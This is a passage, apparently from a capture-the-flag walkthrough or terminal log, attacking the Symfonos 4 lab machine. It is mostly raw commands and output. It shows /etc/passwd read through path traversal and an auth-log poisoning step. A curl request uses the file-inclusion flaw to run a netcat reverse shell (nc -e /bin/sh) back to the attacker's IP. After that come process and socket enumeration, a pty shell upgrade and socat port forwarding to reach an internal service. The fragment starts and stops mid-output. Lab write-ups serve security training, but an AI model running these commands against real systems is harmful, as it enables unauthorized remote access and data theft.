 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
poseidon:x:1000:1000:,,,:/home/poseidon:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
 from 192.168.56.70 port 41220
Jan  8 01:46:33 symfonos4 sshd[733]: Connection closed by invalid user root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
poseidon:x:1000:1000:,,,:/home/poseidon:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
 192.168.56.70 port 41220 [preauth]
</div>
</body>
</html>
```
```shell
curl -s "http://$RHOST/sea.php?file=../../../../var/log/auth&cmd=nc+-nv+192.168.56.70+443+-e+/
bin/sh" --cookie "PHPSESSID=u0ncuofbfvt9p5nkn694bjr841"
root       863     2  0 02:04 ?        00:00:00 [kworker/0:2-ata_sff]
www-data   874   849  0 02:08 pts/0    00:00:00 ps -ef
www-data@symfonos4:/home/poseidon$ ps -ef | grep apache
ps -ef | grep apache
root       484     1  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   712   484  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   713   484  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   714   484  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   715   484  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   716   484  0 01:43 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   804   484  0 01:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   805   484  0 01:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data   876   849  0 02:08 pts/0    00:00:00 grep apache
www-data@symfonos4:/home/poseidon$ ps -ef | grep python
ps -ef | grep python
root       397     1  0 01:43 ?        00:00:00 /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app
root       543   397  0 01:43 ?        00:00:00 /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app
root       545   397  0 01:43 ?        00:00:00 /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app
root       560   397  0 01:43 ?        00:00:00 /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app
www-data   848   842  0 01:59 ?        00:00:00 python -c import pty;pty.spawn("/bin/bash")
www-data   878   849  0 02:08 pts/0    00:00:00 grep python
www-data@symfonos4:/home/poseidon$ ps -ef | grep ssh
ps -ef | grep ssh
root       422     1  0 01:43 ?        00:00:00 /usr/sbin/sshd -D
www-data   880   849  0 02:08 pts/0    00:00:00 grep ssh
www-data@symfonos4:/home/poseidon$ ps -ef | grep ftp
ps -ef | grep ftp
www-data   882   849  0 02:08 pts/0    00:00:00 grep ftp
www-data@symfonos4:/home/poseidon$
www-data@symfonos4:/home/poseidon$ netstat -antuple
netstat -antuple
bash: netstat: command not found
www-data@symfonos4:/home/poseidon$ ss -ant
ss -ant
State  Recv-Q Send-Q          Local Address:Port             Peer Address:Port
LISTEN 0      80                  127.0.0.1:3306                  0.0.0.0:*
LISTEN 0      128                 127.0.0.1:8080                  0.0.0.0:*
LISTEN 0      128                   0.0.0.0:22                    0.0.0.0:*
ESTAB  0      0               192.168.56.93:41102           192.168.56.70:443
LISTEN 0      128                         *:80                          *:*
LISTEN 0      128                      [::]:22                       [::]:*
ESTAB  0      0      [::ffff:192.168.56.93]:80     [::ffff:192.168.56.70]:53872
www-data@symfonos4:/home/poseidon$
www-data@symfonos4:/home/poseidon$ which socat
which socat
/usr/bin/socat
www-data@symfonos4:/home/poseidon$
www-data@symfonos4:/home/poseidon$ socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:8000
< socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:8000
2022/01/08 02:12:59 socat[948] E bind(5, {AF=2 0.0.0.0:8080}, 16): Address already in use
www-data@symfonos4:/home/poseidon$ which ncat
which ncat
www-data@symfonos4:/home/poseidon$ socat tcp-listen:10000,fork,reuseaddr tcp:localhost:8080
< tcp-listen:10000,fork,reuseaddr tcp:localhost:8080